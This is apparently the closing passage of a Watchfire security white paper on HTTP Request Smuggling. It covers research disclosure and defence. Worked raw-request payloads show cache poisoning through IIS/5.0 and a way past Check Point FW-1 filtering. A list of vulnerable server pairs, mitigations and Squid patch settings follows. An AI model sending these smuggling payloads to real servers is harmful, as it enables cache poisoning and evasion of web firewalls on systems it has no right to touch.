3 Connection: keep-alive 
4 Content-Length: 49181 
5 
6 AAAAA … AAAA[49150 times] 
7 GET /poison.html HTTP/1.0 
8 
9 GET http://SITE/page_to_poison.html HTTP/1.1 
10 Host: SITE 
11
```
The cache server forwards lines 1- 8 to the web server. Note that the Content-Length (line 4) covers exactly the padding in line 6 (49150 bytes) plus CRLF at the end of line 6, plus lines 7 and 8 (each with a CRLF). IIS/5.0 reads lines 1-6 as a first request (terminating the body after 49152 bytes, which is exactly at the beginning of line 7) followed by a second request (lines 7-8). It sends a response to the first request to the cache server. The cache server now sends the second request (/page\_to\_poison.html), lines 9-11. IIS/5.0 processes the second response (lines 7-8) and sends back the content of /poison.html. The cache server receives the content of /poison.html in response to a request for /page\_to\_poison.html.

Example (bypassing FW-1, see also example #2)

```
1 POST /dynamic_page1.asp HTTP/1.1 
2 Host: SITE 
3 Connection: keep-alive 
4 Content-Length: 49230 
5 
6 AAAAA ... AAAA[49150 times]<br>7 POST /dynamic page2.asp H
      7 POST /dynamic_page2.asp HTTP/1.0 
8 Connection: Keep-Alive 
9 Content-Length: 35 
10 
11 POST /dynamic_page3 HTTP/1.0 
12 Bla: GET /malicious_url HTTP/1.0 
13 
14 GET / some page HTTP/1.0
15
```
FW-1 forwards the first request (lines 1-10) to IIS/5.0. IIS/5.0 reads lines 1-6 as a first, complete request. It sends the response back to FW-1. It then reads lines 7-10 as a second, incomplete request (the body has not yet arrived).

FW-1 forwards the response from IIS to the attacker and sends lines 11-13 as a second request. Note that the offending data at line 12 is part of an HTTP request header (as parsed by FW-1), and thus does not trigger any detection/protection mechanism in FW-1.IIS/5.0 receives line 11 and the first 5 bytes of line 12 as the body of the second request and responds to the second request. FW-1 receives this response and sends the third request, lines 14-15 to IIS/5.0. IIS/5.0 now sends the third response to the third request (lines 12-13), which in fact, are the results of the query to /malicious\_url.

**Conclusion:** We have seen that there are many pairs (proxy/firewall servers and web servers) of vulnerable systems. Particularly, we demonstrated that the following pairs are vulnerable:

- PCCA
	- o IIS/5.0
	- o Tomcat 5.0.19 (probably with Tomcat 4.1.x as well)
- Squid 2.5stable4 (Unix) and Squid 2.5stable5 for NT
	- o IIS/5.0
	- o WebLogic 8.1 SP1
- Apache 2.0.45
	- o IIS/5.0
	- $O$  IS/6.0
	- o Apache 1.3.29
	- o Apache 2.0.45
	- o WebSphere 5.1 and 5.0
	- o WebLogic 8.1 SP1
	- o Oracle9iAS web server 9.0.2
	- o SunONE web server 6.1 SP4
- ISA/2000
	- o IIS/5.0
	- o Tomcat 5.0.19
	- o Tomcat 4.1.24
	- o SunONE web server 6.1 SP4
- DeleGate 8.9.2
	- o IIS/6.0
	- o Tomcat 5.0.19
	- o Tomcat 4.1.24
	- o SunONE web server 6.1 SP4
	- Oracle9iAS cache server 9.0.2
		- o WebLogic 8.1 SP1
- SunONE proxy server 3.6 SP4
	- o Tomcat 5.0.19
	- o Tomcat 4.1.24
	- o SunONE web server 6.1 SP4
- FW-1 Web Intelligence kernel 55W beta (the IIS 48K technique probably works with R55W)
	- o IIS/5.0

This is a partial list – there are many pairs we did not test and there are likely many other web servers and cache servers we did not test for lack of hardware and software. Of course, there are probably many more similar techniques.# PROTECTING YOUR SITE AGAINST HRS

How can a site protect itself against HRS (assuming it hosts both the cache server and the  $W/S$ )? Well, installing a web-application F/W can help, but as we have demonstrated for FW-1, some F/W's can be fooled (ask your Web Application Firewall vendor if their product is secure against this attack).

Another solution is to use web-servers that employ a stricter HTTP parsing procedure, such as Apache (we found an HRS variant for Apache only when it served as both the W/S and cache server). Of course, switching to a different server is usually out of the question.

Other impractical solutions are to allow only SSL communication (https instead of http), terminate the client session after each request, or turn all pages to non-cacheable (to avoid poisoning in the cache-W/S scenario).

Through diligent efforts by the various vendors and online communities responsible for the products mentioned above, we are able to include specific patch and configuration information for the following products.

### **SQUID**

To our best knowledge, the issues raised have been addressed in Squid wherever possible, and the patches have begun to be distributed among the vendors shipping Squid products. See Squid's advisory "SQUID-2005:4" (http://www.squid-cache.org/Advisories/SQUID-2005\_4.txt), as well as:

*http://www.squid-cache.org/Versions/v2/2.5/bugs/#squid-2.5.STABLE7-header\_parsing http://www.squid-cache.org/Versions/v2/2.5/bugs/#squid-2.5.STABLE7-response\_splitting http://www.squid-cache.org/Versions/v2/2.5/bugs/#squid-2.5.STABLE8-relaxed\_header\_parser*

The recommended Squid version incorporating all these changes is Squid-2.5.STABLE9.

It is also suggested for Squid to disable persistent connections:

 client\_persistent\_connections off server\_persistent\_connections off

Squid in its default setting is quite relaxed about these things, only rejecting known harmful characters and working around a lot of harmless ones. It can be tuned at runtime, however, via the relaxed\_header\_parser directive to turn off all workarounds, making the HTTP parser quite strict on both request and replies.

## CHECK POINT FW-1

We understand that the issues described above are either fixed in R55W, or are fixed via a patch now available from Check Point.

## FINAL NOTE REGARDING SOLUTIONS

The only complete solution for HRS would be available if all HTTP devices (cache servers, W/S's, F/W's, etc.) use exactly the same strict HTTP parsing process. Unfortunately, that's not likely to happen in the near future.## ABOUT WATCHFIRE

Watchfire provides software and services to manage online risk. More than 250 enterprise organizations and government agencies, including AXA Financial, SunTrust, Nationwide Building Society, Boots PLC, Veterans Affairs and Dell, rely on Watchfire to monitor, manage, improve and secure all aspects of the online business including security, privacy, quality, accessibility, corporate standards and regulatory compliance. Watchfire's alliance and technology partners include IBM Global Services, PricewaterhouseCoopers, TRUSTe, Microsoft, Interwoven, EMC Documentum and Mercury Interactive. Watchfire is headquartered in Waltham, MA. For more information, please visit www.watchfire.com.